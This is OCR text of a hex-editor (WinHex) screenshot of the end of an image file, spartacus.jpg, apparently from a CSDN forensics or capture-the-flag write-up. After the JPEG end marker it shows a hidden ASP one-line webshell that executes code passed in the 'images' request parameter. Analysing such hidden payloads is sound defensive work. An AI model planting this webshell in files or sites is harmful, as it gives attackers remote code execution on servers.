 WinHex - [spartacus.jpg]
文件(F) 编辑(E) 搜索(S) 导航(N) 查看(V) 工具(T) 专业工具(I) 选项(O) 窗口(W) 帮助(H)
案件数据
文件(L) 编辑(D)
spartacus.jpg
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00068000 64 51 45 00 19 E6 96 8A 28 00 A2 8A 29 58 A1 A4
00068010 D1 45 14 C9 1D DA 8A 28 A4 50 1E 94 84 D1 45 08
00068020 4C 5C D1 9A 28 A6 20 CD 26 68 A2 80 17 8A 4E 3D
00068030 A8 A2 80 17 34 66 8A 28 00 CD 19 A2 8A 00 68 3C
00068040 51 9A 28 A0 05 CF D2 83 D2 8A 28 01 29 D9 A2 8A
00068050 00 33 4D 3D 68 A2 80 01 D6 9D 9A 28 A0 03 34 9D
00068060 FA D1 45 00 2E 68 CD 14 50 01 9A 33 45 14 00 66
00068070 9B 45 14 00 EC D1 9A 28 A0 06 D1 45 14 00 51 45
00068080 14 00 51 45 14 00 51 45 14 00 51 45 14 00 51 45
00068090 14 00 51 45 14 00 51 45 14 00 EC D3 73 C5 14 50
000680A0 01 45 14 50 03 BB 53 7B 51 45 00 14 51 45 00 14
000680B0 51 45 00 14 51 45 00 14 66 8A 28 00 CD 14 51 40
000680C0 05 14 51 40 05 14 51 40 05 14 51 40 0A 0F 14 66
000680D0 8A 28 00 CD 19 A2 8A 00 33 46 68 A2 80 10 F5 A2
000680E0 8A 28 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 00 A2
000680F0 8A 28 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 00 A2
00068100 8A 28 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 00 A2
00068110 8A 28 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 00 A2
00068120 8A 28 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 00 A2
00068130 8A 28 00 A2 8A 28 01 D9 A3 34 51 40 08 7A 52 51
00068140 45 00 1D A9 C7 D6 8A 28 01 B4 51 45 00 14 51 45
00068150 00 14 51 45 00 14 51 45 00 14 51 45 00 14 51 45
00068160 00 14 51 45 00 7F FF D9 3C 25 65 78 65 63 75 74 QE ÿÙ<%execut
00068170 65 20 72 65 71 75 65 73 74 28 22 69 6D 61 67 65 e request("image
00068180 73 22 29 25 3E s")%>
页面 1,025 / 1,025 偏移量: 68000 = 100 选块:
CSDN @菜鸡林某